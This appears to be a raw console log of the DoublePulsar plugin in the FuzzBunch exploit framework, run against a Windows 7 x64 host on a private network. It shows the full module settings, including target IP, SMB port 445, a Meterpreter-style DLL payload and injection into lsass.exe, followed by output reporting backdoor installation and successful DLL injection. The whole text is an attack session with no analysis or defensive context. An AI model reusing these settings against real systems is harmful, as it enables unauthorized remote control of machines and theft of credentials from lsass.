 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.123
TargetPort 445
DllPayload D:\meter.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xCC292AE
D
SMB Connection string is: Windows 7 Home Basic 7600
Target OS is: 7 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >